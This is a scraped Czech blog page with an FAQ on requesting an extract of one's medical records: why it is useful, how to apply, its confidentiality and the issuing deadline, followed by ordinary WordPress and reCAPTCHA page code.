<h2><span id="Nejcastejsi_dotazy_k_tematu_Vypis_zdravotni_dokumentace_8211_co_je_to_a_jake_jsou_jeho_vyhody_pro_pacienty">Nejčastější dotazy k tématu Výpis zdravotní dokumentace &#8211; co je to a jaké jsou jeho výhody pro pacienty</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Proc_je_dulezite_mit_vypis_zdravotni_dokumentace"><span itemprop="name">Proč je důležité mít výpis zdravotní dokumentace?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Výpis zdravotní dokumentace je důležitý, protože obsahuje kompletní informace o vašem zdravotním stavu, diagnózách, léčbě a lékové terapii. Tento výpis může být užitečný při přechodu mezi lékaři, při konzultaci s novým lékařem nebo při cestování do zahraničí. Mít přehled o své zdravotní dokumentaci vám umožní lépe se orientovat ve vašem zdravotním stavu a aktivně se podílet na své léčbě.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Jak_ziskam_vypis_zdravotni_dokumentace"><span itemprop="name">Jak získám výpis zdravotní dokumentace?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Výpis zdravotní dokumentace můžete získat ve vaší zdravotnické instituci, kde jste byli léčeni. Obvykle je potřeba požádat o výpis písemně nebo vyplnit žádost. Některé zdravotnické instituce mohou vyžadovat poplatek za vydání výpisu. Výpis zdravotní dokumentace je důvěrný dokument, takže je nutné prokázat svou totožnost při jeho vydání.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Jake_jsou_vyhody_vypisu_zdravotni_dokumentace_pro_pacienty"><span itemprop="name">Jaké jsou výhody výpisu zdravotní dokumentace pro pacienty?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Výpis zdravotní dokumentace přináší několik výhod pro pacienty. První výhodou je možnost lépe se orientovat ve svém zdravotním stavu a léčbě. Díky výpisu můžete sledovat své diagnózy, léčebné postupy a léky, které užíváte. Další výhodou je možnost sdílet svou zdravotní dokumentaci s dalšími lékaři, což zlepšuje koordinaci péče a snižuje riziko chyb při přechodu mezi lékaři. Výpis zdravotní dokumentace je také užitečný při cestování do zahraničí, kde může sloužit jako důkaz o vašem zdravotním stavu.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Je_vypis_zdravotni_dokumentace_duvernym_dokumentem"><span itemprop="name">Je výpis zdravotní dokumentace důvěrným dokumentem?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ano, výpis zdravotní dokumentace je důvěrným dokumentem obsahujícím citlivé informace o vašem zdravotním stavu. Zdravotnické instituce mají povinnost chránit vaše osobní údaje a dodržovat zákony o ochraně osobních údajů. Při vydání výpisu zdravotní dokumentace je obvykle vyžadováno prokázání totožnosti, aby se zabránilo neoprávněnému přístupu k této informaci.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Proc_je_dulezite_mit_pristup_k_vypisu_zdravotni_dokumentace"><span itemprop="name">Proč je důležité mít přístup k výpisu zdravotní dokumentace?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Mít přístup k výpisu zdravotní dokumentace je důležité z několika důvodů. Zaprvé, umožňuje pacientovi mít přehled o svém zdravotním stavu a historii léčby. Díky tomu může lépe spolupracovat s lékaři a aktivně se podílet na své léčbě. Zároveň je výpis zdravotní dokumentace důležitý při přechodu mezi různými zdravotnickými zařízeními, když je potřeba poskytnout informace o předchozí léčbě a diagnostických výsledcích. Přístup k výpisu zdravotní dokumentace také umožňuje pacientům se seznámit s tím, jaké informace jsou o nich zaznamenávány a jak jsou jejich osobní údaje chráněny.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Jakym_zpusobem_mohu_ziskat_vypis_zdravotni_dokumentace"><span itemprop="name">Jakým způsobem mohu získat výpis zdravotní dokumentace?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Pro získání výpisu zdravotní dokumentace je potřeba požádat o něj příslušné zdravotnické zařízení, kde byla péče poskytována. Většinou je možné požádat o výpis osobně na příslušném oddělení nebo pomocí poštou. Některá zdravotnická zařízení umožňují také žádost o výpis zdravotní dokumentace elektronickou formou. Vždy je však potřeba doložit totožnost a případně zaplatit poplatek za vystavení výpisu. Je důležité si uvědomit, že zdravotnická zařízení mají povinnost vystavit výpis zdravotní dokumentace do 30 dnů od podání žádosti.</p>
</div>
</div>
</div>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://laskavezrozeni.cz/author/miladasuranova/" class="vcard author" rel="author"><span class="fn">Milada Šuráňová</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Jmenuji se Milada Šuráňová a jsem autorkou na webu laskavezrozeni.cz. Na svém blogu se věnuji různým tématům, které mě zajímají a které by mohly být užitečné i pro ostatní.</p>
<p>Můj cíl je poskytnout čtenářům inspiraci a informace, které jim pomohou v jejich každodenním životě. Jsem vášnivá o všem, co se týká krásy, módy, vztahů a zdraví. Ráda sdílím své zkušenosti a tipy, které vám mohou pomoci cítit se lépe a být šťastnější.</p>
<p>Věřím, že každý z nás má svůj příběh a že sdílením našich příběhů můžeme inspirovat a podporovat jeden druhého.</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Metainformace položky">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Rubriky </span><a href="https://laskavezrozeni.cz/category/krasa-a-moda/" rel="category tag">Krása a móda</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Příspěvky">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://laskavezrozeni.cz/krasa-a-moda/vypaleni-bradavice-dusikem-efektivni-metoda/" rel="prev">Vypálení bradavice dusíkem &#8211; efektivní metoda odstranění bradavic</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://laskavezrozeni.cz/zdravi/cukrovka-u-dti-piznaky-leba-a-prevence/" rel="next">Cukrovka u dětí: příznaky, léčba a prevence |</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://laskavezrozeni.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Komentář</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Jméno</label><input placeholder="Jméno *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='1892' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
	<div class="gb-container gb-container-d1f47294">

<div class="gb-headline gb-headline-e41178b2 gb-headline-text">© 2022-2026 LaskaVezrozeni.Cz</div>


<div class="gb-container gb-container-658f27a5">

<a class="gb-button gb-button-7d526092 gb-button-text" href="https://laskavezrozeni.cz/zasady-ochrany-osobnich-udajuprivacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a>



<a class="gb-button gb-button-6172bea5 gb-button-text" href="https://laskavezrozeni.cz/podminky-pouzititerms-of-use/">Terms</a>



<a class="gb-button gb-button-05aacc7b gb-button-text" href="https://laskavezrozeni.cz/dmca/" target="_blank" rel="noopener noreferrer">DMCA</a>

</div>
</div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://laskavezrozeni.cz/">
		<label class="screen-reader-text">Hledat:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
			<button aria-label="Hledat"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://laskavezrozeni.cz/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.2" id="generate-sticky-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"uk\u00e1zat","visibility_hide":"skr\u00fdt","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://laskavezrozeni.cz/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script defer src="https://laskavezrozeni.cz/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Otev\u0159\u00edt podnab\u00eddku","closeSubMenuLabel":"Zav\u0159\u00edt podnab\u00eddku"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://laskavezrozeni.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laskavezrozeni.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laskavezrozeni.cz/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d722286261096c219b412005c1d4224 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 09:21:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YLDupuU482uMiq9-hOH9xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768468873119');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>